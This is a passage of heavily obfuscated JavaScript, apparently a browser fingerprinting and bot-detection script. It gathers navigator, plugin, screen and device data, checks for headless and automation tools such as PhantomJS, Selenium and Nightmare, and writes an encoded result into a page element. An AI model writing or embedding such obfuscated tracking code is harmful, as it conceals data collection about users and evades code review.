'\x6e\x76\x53\x52'))){_0x2ef403[_0x2ef403[_0x053a('0xd', '\x30\x5a\x25\x39')]]=_0x5282ae[_0x053a('0xc8', '\x64\x30\x37\x5e')](_0x42a281,_0x5282ae[_0x053a('0xc9', '\x45\x69\x77\x59')](_0x4a03f1,_0x053a('0xca', '\x5d\x6a\x41\x42')));}else if(_0x5282ae[_0x053a('0xcb', '\x5d\x6a\x41\x42')](_0x410c5b,null)){_0x2ef403[_0x2ef403[_0x053a('0x6b', '\x55\x56\x46\x29')]]=_0x5282ae[_0x053a('0xcc', '\x79\x77\x6f\x42')](_0x42a281,_0x5282ae[_0x053a('0xcd', '\x32\x56\x39\x26')](_0x4a03f1,_0x053a('0xce', '\x39\x56\x45\x70')));}else{_0x2ef403[_0x2ef403[_0x053a('0xcf', '\x6f\x6d\x4c\x24')]]=_0x5282ae[_0x053a('0xd0', '\x64\x53\x4a\x5d')](_0x42a281,_0x5282ae[_0x053a('0xd1', '\x35\x48\x5b\x74')](_0x4a03f1+'\x3d',_0x410c5b[_0x053a('0xd2', '\x39\x56\x45\x70')]()));}}catch(_0x450d74){_0x2ef403[_0x2ef403[_0x053a('0xd3', '\x70\x6e\x33\x21')]]=_0x42a281(_0x5282ae[_0x053a('0xd4', '\x52\x76\x29\x52')](_0x4a03f1,_0x053a('0xd5', '\x21\x7a\x34\x76')));break;}break;}catch(_0x3201c1){_0x2ef403[_0x2ef403[_0x053a('0xd6', '\x66\x25\x57\x5d')]]=_0x5282ae[_0x053a('0xd7', '\x21\x28\x6f\x66')](_0x42a281,_0x4a03f1+'\x3d'+_0x3201c1);}break;case _0x053a('0xd8', '\x55\x56\x46\x29'):try{var _0x23e645=[];try{_0x2345ea=_0x23e645[_0x053a('0xd9', '\x52\x76\x29\x52')]('\x69');}catch(_0x593b52){_0x2ef403[_0x2ef403[_0x053a('0xcf', '\x6f\x6d\x4c\x24')]]=_0x5282ae[_0x053a('0xda', '\x26\x6b\x67\x65')](_0x42a281,_0x053a('0xdb', '\x75\x4e\x77\x4e'));break;}try{var _0x5a38b7=_0x3d45b6[_0x053a('0xdc', '\x41\x77\x32\x66')][_0x053a('0x55', '\x48\x6c\x61\x54')];if(_0x5a38b7==0x0||_0x5a38b7==null){_0x2ef403[_0x2ef403[_0x053a('0xdd', '\x32\x56\x39\x26')]]=_0x42a281(_0x053a('0xde', '\x68\x55\x79\x4d'));break;}}catch(_0x4374d0){_0x2ef403[_0x2ef403[_0x053a('0xb6', '\x72\x66\x57\x29')]]=_0x5282ae[_0x053a('0xdf', '\x68\x55\x79\x4d')](_0x42a281,_0x053a('0xe0', '\x75\x4e\x77\x4e'));break;}for(var _0x2345ea=0x0;_0x5282ae[_0x053a('0xe1', '\x21\x7a\x34\x76')](_0x2345ea,_0x3d45b6[_0x053a('0xe2', '\x25\x29\x41\x4c')][_0x053a('0x7a', '\x21\x7a\x34\x76')]);_0x2345ea++){var _0x3debbb=_0x053a('0xe3', '\x67\x64\x6a\x55')[_0x053a('0x7e', '\x65\x4f\x56\x35')]('\x7c'),_0x1cceba=0x0;while(!![]){switch(_0x3debbb[_0x1cceba++]){case'\x30':var _0x7534fc=_0x053a('0xe4', '\x6c\x6f\x47\x28');continue;case'\x31':if(_0x5282ae[_0x053a('0xe5', '\x6f\x49\x23\x24')](typeof _0x3d45b6[_0x053a('0xe6', '\x58\x29\x6f\x55')][_0x2345ea],_0x053a('0xe7', '\x61\x4d\x26\x78'))){_0x2ef403[_0x2ef403[_0x053a('0xe8', '\x6f\x49\x23\x24')]]=_0x5282ae[_0x053a('0xe9', '\x26\x6b\x67\x65')](_0x42a281,_0x053a('0xea', '\x25\x29\x41\x4c'));break;}continue;case'\x32':if(_0x5282ae[_0x053a('0xeb', '\x35\x48\x5b\x74')](_0x23e645[_0x053a('0xec', '\x72\x4d\x68\x26')](_0x7534fc),0x0)){_0x23e645[_0x053a('0xed', '\x5a\x5d\x6b\x7a')](_0x7534fc);}continue;case'\x33':if(_0x5282ae[_0x053a('0xee', '\x58\x29\x6f\x55')](typeof _0x4b6dc7,_0x053a('0xef', '\x5a\x5d\x6b\x7a'))){_0x7534fc=_0x053a('0xf0', '\x35\x48\x5b\x74');}else if(_0x4b6dc7[_0x053a('0xf1', '\x4d\x47\x72\x30')]('\x2e')[_0x053a('0xf2', '\x26\x6b\x67\x65')]>0x1){_0x7534fc=_0x4b6dc7[_0x053a('0xf3', '\x64\x30\x37\x5e')]('\x2e')[_0x053a('0xf4', '\x4c\x45\x37\x63')]();}continue;case'\x34':var _0x4b6dc7=_0x3d45b6[_0x053a('0xf5', '\x38\x6b\x51\x52')][_0x2345ea][_0x053a('0xf6', '\x4c\x45\x37\x63')];continue;}break;}}for(var _0x2345ea=0x0;_0x5282ae[_0x053a('0xf7', '\x5d\x6a\x41\x42')](_0x2345ea,_0x23e645[_0x053a('0xf8', '\x64\x59\x51\x55')]);_0x2345ea++){_0x2ef403[_0x2ef403[_0x053a('0xf9', '\x65\x4f\x56\x35')]]=_0x5282ae[_0x053a('0xfa', '\x5d\x6a\x41\x42')](_0x42a281,_0x053a('0xfb', '\x21\x7a\x34\x76')+_0x23e645[_0x2345ea]);}}catch(_0x9e7efe){_0x2ef403[_0x2ef403[_0x053a('0x87', '\x57\x51\x36\x70')]]=_0x5282ae[_0x053a('0xfc', '\x34\x6e\x5b\x4b')](_0x42a281,_0x5282ae[_0x053a('0xfd', '\x68\x55\x79\x4d')](_0x053a('0xfe', '\x55\x56\x46\x29'),_0x9e7efe));}break;case _0x053a('0xff', '\x30\x61\x4e\x36'):if(_0x5282ae[_0x053a('0x100', '\x39\x56\x25\x23')](_0x4a03f1,_0x053a('0x101', '\x79\x77\x6f\x42'))){try{var _0x3d00d3='';var _0x18882c=navigator[_0x053a('0x102', '\x38\x6b\x51\x52')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x053a('0x103', '\x4c\x45\x37\x63')](_0x18882c)){_0x3d00d3=_0x053a('0x104', '\x21\x7a\x34\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x053a('0x105', '\x52\x76\x29\x52')](_0x18882c)){_0x3d00d3=_0x053a('0x106', '\x6f\x49\x23\x24');}else{_0x3d00d3=_0x053a('0x107', '\x67\x64\x6a\x55');}_0x2ef403[_0x2ef403[_0x053a('0x3f', '\x30\x61\x4e\x36')]]=_0x5282ae[_0x053a('0x108', '\x4e\x6b\x58\x54')](_0x42a281,_0x5282ae[_0x053a('0x109', '\x64\x53\x4a\x5d')](_0x5282ae[_0x053a('0x10a', '\x41\x46\x40\x5a')](_0x4a03f1,'\x3d'),_0x3d00d3));}catch(_0x12c26b){_0x2ef403[_0x2ef403[_0x053a('0x10b', '\x4c\x45\x37\x63')]]=_0x42a281(_0x5282ae[_0x053a('0x10c', '\x64\x53\x4a\x5d')](_0x4a03f1,_0x053a('0x10d', '\x5d\x6a\x41\x42'))+_0x12c26b[_0x053a('0x10e', '\x61\x29\x65\x65')]());}}break;}_0x5282ae[_0x053a('0x10f', '\x47\x5b\x79\x4e')](_0x3c2786);}continue;case'\x31':var _0x1e9426=_0x291652[_0x053a('0x110', '\x66\x25\x57\x5d')](0x6);continue;case'\x32':var _0x2ef403=new Array();continue;case'\x33':var _0x291652=_0x053a('0x111', '\x38\x6b\x51\x52');continue;case'\x34':return _0x2ef403[_0x053a('0x112', '\x52\x76\x29\x52')]();continue;case'\x35':var _0x4a8940=_0x291652[_0x053a('0x113', '\x72\x4d\x68\x26')](0x0,0x6);continue;case'\x36':var _0x410c5b='';continue;}break;}}var _0x4aa0af=[[_0x053a('0x7', '\x64\x59\x51\x55'),_0x053a('0x114', '\x25\x29\x41\x4c'),function(){return navigator;}],[_0x053a('0x115', '\x6e\x54\x37\x51'),_0x053a('0x116', '\x52\x4f\x39\x47'),function(){return navigator[_0x053a('0x117', '\x64\x30\x37\x5e')];}],[_0x053a('0x118', '\x67\x64\x6a\x55'),_0x053a('0x119', '\x47\x47\x6f\x25'),function(){return navigator[_0x053a('0x11a', '\x65\x4f\x56\x35')];}],[_0x053a('0x11b', '\x55\x56\x46\x29'),_0x053a('0x11c', '\x32\x56\x39\x26'),function(){return _0x40959d[_0x053a('0x11d', '\x75\x4e\x77\x4e')](navigator[_0x053a('0x11e', '\x4d\x47\x72\x30')][_0x053a('0x11f', '\x6c\x6f\x47\x28')],0x0);}],[_0x053a('0x120', '\x6c\x6f\x47\x28'),_0x053a('0x121', '\x55\x56\x46\x29'),function(){return navigator[_0x053a('0x122', '\x41\x77\x32\x66')];}],[_0x053a('0x123', '\x70\x6e\x33\x21'),_0x053a('0x124', '\x35\x48\x5b\x74'),function(){return navigator[_0x053a('0x125', '\x66\x25\x57\x5d')];}],[_0x053a('0x126', '\x5d\x6a\x41\x42'),_0x053a('0x127', '\x79\x77\x6f\x42'),function(){}],[_0x053a('0x128', '\x57\x51\x36\x70'),_0x053a('0x129', '\x39\x56\x25\x23'),function(){var _0x3c16a9=ActiveXObject;return _0x3c16a9;}],[_0x053a('0x12a', '\x26\x6b\x67\x65'),_0x053a('0x12b', '\x21\x28\x6f\x66'),function(){var _0x119696=webkitURL;return _0x119696;}],[_0x053a('0x12c', '\x64\x30\x37\x5e'),_0x053a('0x12b', '\x21\x28\x6f\x66'),function(){var _0xaa50ca=_phantom;return _0xaa50ca;}],[_0x053a('0x12d', '\x57\x33\x47\x6c'),_0x053a('0x12e', '\x6e\x76\x53\x52'),function(){var _0x6b2177=callPhantom;return _0x6b2177;}],[_0x053a('0x12f', '\x4c\x45\x37\x63'),_0x053a('0x130', '\x72\x66\x57\x29'),function(){var _0x965b3d=chrome;return _0x965b3d;}],[_0x053a('0x131', '\x58\x29\x6f\x55'),_0x053a('0x132', '\x32\x56\x39\x26'),function(){var _0x250798=yandex;return _0x250798;}],[_0x053a('0x133', '\x52\x4f\x39\x47'),_0x053a('0x134', '\x38\x6b\x51\x52'),function(){var _0xdc6312=opera;return _0xdc6312;}],[_0x053a('0x135', '\x32\x56\x39\x26'),_0x053a('0x114', '\x25\x29\x41\x4c'),function(){var _0x1fc70d=opr;return _0x1fc70d;}],[_0x053a('0x136', '\x72\x4d\x68\x26'),_0x053a('0x137', '\x5a\x5d\x6b\x7a'),function(){var _0x5268c8=safari;return _0x5268c8;}],[_0x053a('0x138', '\x5d\x6a\x41\x42'),_0x053a('0x139', '\x48\x6c\x61\x54'),function(){var _0x30f4d0=awesomium;return _0x30f4d0;}],[_0x053a('0x13a', '\x26\x6b\x67\x65'),_0x053a('0x13b', '\x67\x64\x6a\x55'),function(){var _0x39ac0a=puffinDevice;return _0x39ac0a;}],[_0x053a('0x13c', '\x6c\x6f\x47\x28'),_0x053a('0x137', '\x5a\x5d\x6b\x7a'),function(){var _0x26ed7e=__nightmare;return _0x26ed7e;}],[_0x053a('0x13d', '\x35\x48\x5b\x74'),_0x053a('0x13e', '\x65\x4f\x56\x35'),function(){var _0x5b8013=domAutomation;return _0x5b8013;}],[_0x053a('0x13f', '\x38\x6b\x51\x52'),_0x053a('0x140', '\x4d\x47\x72\x30'),function(){var _0xa7cb20=domAutomationController;return _0xa7cb20;}],[_0x053a('0x141', '\x66\x25\x57\x5d'),_0x053a('0x142', '\x79\x77\x6f\x42'),function(){var _0x40c755=_Selenium_IDE_Recorder;return _0x40c755;}],[_0x053a('0x143', '\x4d\x47\x72\x30'),_0x053a('0x144', '\x61\x4d\x26\x78'),function(){return document[_0x053a('0x145', '\x6f\x6d\x4c\x24')];}],[_0x053a('0x146', '\x39\x56\x25\x23'),_0x053a('0x147', '\x35\x48\x5b\x74'),function(){return document[_0x053a('0x148', '\x47\x47\x6f\x25')];}],[_0x053a('0x149', '\x6e\x54\x37\x51'),_0x053a('0x14a', '\x39\x56\x45\x70'),function(){return process[_0x053a('0x14b', '\x68\x55\x79\x4d')];}],[_0x053a('0x14c', '\x52\x4f\x39\x47'),_0x053a('0x14d', '\x75\x4e\x77\x4e'),function(){return global[_0x053a('0x14e', '\x28\x5b\x72\x64')];}],[_0x053a('0x14f', '\x57\x33\x47\x6c'),_0x053a('0x150', '\x6f\x49\x23\x24'),function(){return global[_0x053a('0x151', '\x6c\x6f\x47\x28')];}],[_0x053a('0x152', '\x75\x4e\x77\x4e'),_0x053a('0x153', '\x6c\x6f\x47\x28'),function(){return WebAssembly;}],[_0x053a('0x154', '\x6e\x54\x37\x51'),_0x053a('0x155', '\x64\x59\x51\x55'),function(){return _0x40959d[_0x053a('0x156', '\x21\x7a\x34\x76')](require,'\x66\x73');}],[_0x053a('0x157', '\x5b\x46\x5d\x4c'),_0x053a('0x158', '\x64\x59\x51\x55'),function(){return _0x40959d[_0x053a('0x159', '\x6f\x49\x23\x24')](globalThis,global);}],[_0x053a('0x15a', '\x65\x4f\x56\x35'),_0x053a('0x15b', '\x67\x64\x6a\x55'),function(){return window[_0x053a('0x15c', '\x26\x6b\x67\x65')]();}],[_0x053a('0x15d', '\x57\x33\x47\x6c'),_0x053a('0x139', '\x48\x6c\x61\x54'),function(){return navigator[_0x053a('0x15e', '\x25\x29\x41\x4c')];}],[_0x053a('0x15f', '\x64\x59\x51\x55'),_0x053a('0x129', '\x39\x56\x25\x23'),function(){return navigator[_0x053a('0x160', '\x32\x56\x39\x26')];}],[_0x053a('0x161', '\x6f\x49\x23\x24'),_0x053a('0x114', '\x25\x29\x41\x4c'),function(){return navigator[_0x053a('0x162', '\x72\x4d\x68\x26')];}],[_0x053a('0x163', '\x70\x6e\x33\x21'),_0x053a('0x164', '\x4c\x45\x37\x63'),function(){return _0x40959d[_0x053a('0x165', '\x58\x29\x6f\x55')](navigator[_0x053a('0x166', '\x75\x4e\x77\x4e')],'\x43');}],[_0x053a('0x167', '\x39\x56\x25\x23'),_0x053a('0x168', '\x57\x51\x36\x70'),function(){window[_0x053a('0x169', '\x21\x28\x6f\x66')]=Object[_0x053a('0x16a', '\x4d\x47\x72\x30')](window);return window[_0x053a('0x16b', '\x75\x4e\x77\x4e')][_0x053a('0xe8', '\x6f\x49\x23\x24')];}],[_0x053a('0x16c', '\x72\x4d\x68\x26'),_0x053a('0x16d', '\x5a\x5d\x6b\x7a'),function(){return _0x40959d[_0x053a('0x16e', '\x57\x33\x47\x6c')](window[_0x053a('0x16f', '\x64\x59\x51\x55')],0x0);}],[_0x053a('0x170', '\x6c\x6f\x47\x28'),_0x053a('0x168', '\x57\x51\x36\x70'),function(){return window[_0x053a('0x171', '\x26\x6b\x67\x65')]==0x0;}],[_0x053a('0x172', '\x35\x48\x5b\x74'),_0x053a('0x173', '\x57\x51\x36\x70'),function(){return window[_0x053a('0x174', '\x38\x6b\x51\x52')];}],[_0x053a('0x175', '\x61\x4d\x26\x78'),_0x053a('0xc4', '\x72\x66\x57\x29'),function(){return window[_0x053a('0x176', '\x38\x6b\x51\x52')][_0x053a('0x177', '\x79\x77\x6f\x42')]();}],[_0x053a('0x178', '\x4c\x45\x37\x63'),_0x053a('0x179', '\x6e\x76\x53\x52'),function(){return _0x40959d[_0x053a('0x17a', '\x57\x33\x47\x6c')](Boolean,_0x40959d[_0x053a('0x17b', '\x52\x4f\x39\x47')](typeof process,_0x053a('0x17c', '\x4d\x47\x72\x30'))&&process[_0x053a('0x17d', '\x28\x5b\x72\x64')]&&process[_0x053a('0x17e', '\x5a\x5d\x6b\x7a')][_0x053a('0x17f', '\x5d\x6a\x41\x42')]);}],[_0x053a('0x180', '\x4d\x47\x72\x30'),_0x053a('0x164', '\x4c\x45\x37\x63'),function(){return document[_0x053a('0x181', '\x61\x4d\x26\x78')];}],[_0x053a('0x182', '\x67\x64\x6a\x55'),_0x053a('0x183', '\x39\x56\x45\x70'),function(){return eval[_0x053a('0x184', '\x6f\x49\x23\x24')]()[_0x053a('0x9b', '\x61\x4d\x26\x78')];}],[_0x053a('0x185', '\x26\x6b\x67\x65'),_0x053a('0x186', '\x45\x69\x77\x59'),function(){return navigator[_0x053a('0x187', '\x6f\x49\x23\x24')][_0x053a('0x188', '\x5d\x6a\x41\x42')];}],[_0x053a('0x189', '\x47\x47\x6f\x25'),_0x053a('0x18a', '\x32\x56\x39\x26'),function(){return deviceType;}],[_0x053a('0x18b', '\x64\x30\x37\x5e'),_0x053a('0x18c', '\x5d\x6a\x41\x42'),function(){return screen[_0x053a('0x18d', '\x28\x5b\x72\x64')];}],[_0x053a('0x18e', '\x6e\x76\x53\x52'),_0x053a('0x18f', '\x41\x77\x32\x66'),function(){return screen[_0x053a('0x190', '\x66\x25\x57\x5d')];}],[_0x053a('0x191', '\x21\x7a\x34\x76'),_0x053a('0x139', '\x48\x6c\x61\x54'),function(){var _0x4f589b=eoapi;return _0x4f589b;}],[_0x053a('0x192', '\x32\x56\x39\x26'),_0x053a('0x193', '\x52\x4f\x39\x47'),function(){var _0x10287=eoapi_VerifyThis;return _0x10287;}],[_0x053a('0x194', '\x72\x66\x57\x29'),_0x053a('0x195', '\x30\x5a\x25\x39'),function(){var _0x5ab612=eoapi_extInvoke;return _0x5ab612;}],[_0x053a('0x196', '\x58\x29\x6f\x55'),_0x053a('0x147', '\x35\x48\x5b\x74'),function(){var _0x4865ce=eoWebBrowserDispatcher;return _0x4865ce;}],[_0x053a('0x197', '\x55\x56\x46\x29'),_0x053a('0x198', '\x41\x77\x32\x66'),function(){return window[_0x053a('0x199', '\x4c\x45\x37\x63')];}],[_0x053a('0x19a', '\x25\x29\x41\x4c'),_0x053a('0x19b', '\x30\x61\x4e\x36'),function(){return _0x40959d[_0x053a('0x19c', '\x57\x33\x47\x6c')](navigator[_0x053a('0x19d', '\x47\x47\x6f\x25')][_0x053a('0x19e', '\x39\x56\x25\x23')],0x2);}],[_0x053a('0x19f', '\x30\x5a\x25\x39'),_0x053a('0x1a0', '\x58\x29\x6f\x55'),function(){return _0x40959d[_0x053a('0x1a1', '\x38\x6b\x51\x52')](navigator[_0x053a('0x1a2', '\x32\x56\x39\x26')][_0x053a('0x1a3', '\x5b\x46\x5d\x4c')],0x2);}],[_0x053a('0x1a4', '\x6e\x54\x37\x51'),_0x053a('0x1a5', '\x28\x5b\x72\x64'),function(){return window[_0x053a('0x1a6', '\x65\x4f\x56\x35')];}],[_0x053a('0x1a7', '\x47\x5b\x79\x4e'),_0x053a('0x121', '\x55\x56\x46\x29'),function(){return navigator[_0x053a('0x1a8', '\x25\x29\x41\x4c')][_0x053a('0x1a9', '\x6e\x54\x37\x51')][0x0][_0x053a('0x1aa', '\x35\x48\x5b\x74')];}],[_0x053a('0x1ab', '\x30\x5a\x25\x39'),_0x053a('0x1ac', '\x6f\x6d\x4c\x24'),function(){return navigator[_0x053a('0x1ad', '\x21\x28\x6f\x66')][_0x053a('0x1ae', '\x70\x6e\x33\x21')][0x1][_0x053a('0x1af', '\x47\x5b\x79\x4e')];}],[_0x053a('0x1b0', '\x52\x76\x29\x52'),_0x053a('0x18f', '\x41\x77\x32\x66'),function(){return navigator[_0x053a('0x1b1', '\x30\x61\x4e\x36')][_0x053a('0x1b2', '\x47\x47\x6f\x25')][0x2][_0x053a('0x1b3', '\x72\x4d\x68\x26')];}],[_0x053a('0x1b4', '\x6f\x6d\x4c\x24'),_0x053a('0x1b5', '\x66\x25\x57\x5d'),function(){return navigator[_0x053a('0x1b6', '\x61\x4d\x26\x78')][_0x053a('0x1b7', '\x48\x6c\x61\x54')];}],[_0x053a('0x1b8', '\x6e\x76\x53\x52'),_0x053a('0x14a', '\x39\x56\x45\x70'),function(){return navigator[_0x053a('0x1b9', '\x6c\x6f\x47\x28')];}],[_0x053a('0x1ba', '\x67\x64\x6a\x55'),_0x053a('0x121', '\x55\x56\x46\x29'),function(){return navigator[_0x053a('0x1bb', '\x75\x4e\x77\x4e')][_0x053a('0x1bc', '\x4d\x47\x72\x30')];}],[_0x053a('0x1bd', '\x21\x7a\x34\x76'),_0x053a('0x1be', '\x34\x6e\x5b\x4b'),function(){return navigator[_0x053a('0x1bf', '\x34\x6e\x5b\x4b')][_0x053a('0x1c0', '\x47\x5b\x79\x4e')];}]];try{if(_0x5b238c){try{_0x1f05ad[_0x053a('0x1c1', '\x4c\x45\x37\x63')]=_0x2e2e31(_0x5b238c);}catch(_0x124742){}}if(!_0x5012ed[_0x053a('0x1c2', '\x4d\x47\x72\x30')])_0x5012ed[_0x053a('0x1c3', '\x52\x4f\x39\x47')]=_0x55dc9e;_0x40959d[_0x053a('0xb3', '\x6f\x6d\x4c\x24')](_0x3c2786);var _0x11e134=_0x053a('0x1c4', '\x26\x6b\x67\x65');_0x4aa0af[_0x053a('0x1c5', '\x61\x29\x65\x65')]([_0x40959d[_0x053a('0x1c6', '\x47\x47\x6f\x25')](_0x40959d[_0x053a('0x1c7', '\x6f\x6d\x4c\x24')]('\x27'+_0x11e134,'\x27'),_0x053a('0x1c8', '\x57\x51\x36\x70')),_0x053a('0x1be', '\x34\x6e\x5b\x4b'),function(){return _0x11e134[_0x053a('0x177', '\x79\x77\x6f\x42')]();}]);var _0x3a1e6e=_0x053a('0x1c9', '\x41\x46\x40\x5a');var _0x52e9b8=0x2;var _0x548c91=0x0;var _0x2bd523=[];for(var _0x4bbc0d=0x0;_0x40959d[_0x053a('0x1ca', '\x5b\x46\x5d\x4c')](_0x4bbc0d,_0x3a1e6e[_0x053a('0x1cb', '\x38\x6b\x51\x52')]);_0x4bbc0d++){_0x2bd523[_0x053a('0x1cc', '\x55\x56\x46\x29')](_0x4bbc0d);}var _0x5c4718=_0x2bd523[_0x053a('0x1cd', '\x41\x77\x32\x66')](function(_0x4e1bbc){return _0x40959d[_0x053a('0x1ce', '\x66\x25\x57\x5d')](_0x2bd523[_0x4e1bbc],_0x52e9b8)?'':_0x3a1e6e[_0x4e1bbc];})[_0x053a('0x1cf', '\x34\x6e\x5b\x4b')]('');var _0x3a02c1=_0x2bd523[_0x053a('0x1d0', '\x65\x4f\x56\x35')](function(_0x1b3b4d){return _0x40959d[_0x053a('0x1d1', '\x6e\x76\x53\x52')](_0x2bd523[_0x1b3b4d],_0x52e9b8)?_0x3a1e6e[_0x1b3b4d]:'';})[_0x053a('0x1d2', '\x65\x4f\x56\x35')]('');var _0x299f6d=[];for(var _0x271fb8=0x0;_0x40959d[_0x053a('0x1d3', '\x6f\x49\x23\x24')](_0x271fb8,_0x40959d[_0x053a('0x1d4', '\x66\x25\x57\x5d')](_0x5c4718[_0x053a('0x41', '\x57\x33\x47\x6c')],_0x3a02c1[_0x053a('0x1cb', '\x38\x6b\x51\x52')]));_0x271fb8++){_0x299f6d[_0x053a('0x1d5', '\x64\x59\x51\x55')](_0x271fb8);}var _0x4f0eca=_0x299f6d[_0x053a('0x1d6', '\x70\x6e\x33\x21')](function(_0x22e331){return _0x40959d[_0x053a('0x1d7', '\x39\x56\x25\x23')](_0x40959d[_0x053a('0x1d8', '\x65\x4f\x56\x35')](_0x22e331,_0x52e9b8),_0x548c91)?_0x5c4718[_0x40959d[_0x053a('0x1d9', '\x5d\x6a\x41\x42')](_0x22e331,_0x52e9b8)]:_0x3a02c1[_0x40959d[_0x053a('0x1da', '\x57\x33\x47\x6c')](_0x40959d[_0x053a('0x1db', '\x64\x30\x37\x5e')](_0x22e331,_0x52e9b8),_0x548c91)];})[_0x053a('0x1dc', '\x47\x5b\x79\x4e')]('');_0x40959d[_0x053a('0x1dd', '\x67\x64\x6a\x55')](_0x12b5e1,_0x1a7f42(_0x4aa0af));if(_0x2d6d32){_0x4aa0af[_0x053a('0x1de', '\x57\x51\x36\x70')]([_0x2d6d32,_0x053a('0x1df', '\x25\x29\x41\x4c')]);_0x40959d[_0x053a('0x1e0', '\x55\x56\x46\x29')](_0x12b5e1,_0x40959d[_0x053a('0x1e1', '\x52\x76\x29\x52')](_0x1a7f42,_0x4aa0af));}_0x352cac[_0x053a('0x1e2', '\x68\x55\x79\x4d')](_0x053a('0x1e3', '\x28\x5b\x72\x64'))[_0x053a('0x1e4', '\x6e\x54\x37\x51')]=_0x053a('0x1e5', '\x6f\x49\x23\x24')+_0x5012ed[_0x053a('0x1e6', '\x75\x4e\x77\x4e')][_0x053a('0x1e7', '\x39\x56\x45\x70')]();}catch(_0x56fb9c){_0x352cac[_0x053a('0x1e8', '\x47\x5b\x79\x4e')](_0x053a('0x1e9', '\x6c\x6f\x47\x28'))[_0x053a('0x1ea', '\x72\x4d\x68\x26')]=_0x40959d[_0x053a('0x1eb', '\x21\x7a\x34\x76')](_0x053a('0x1ec', '\x72\x66\x57\x29'),_0x5012ed[_0x053a('0x1ed', '\x30\x5a\x25\x39')](_0x56fb9c[_0x053a('0x1ee', '\x72\x66\x57\x29')]));}finally{if(_0x5b238c)_0x1f05ad[_0x053a('0x1ef', '\x5a\x5d\x6b\x7a')]=_0x5b238c;}}());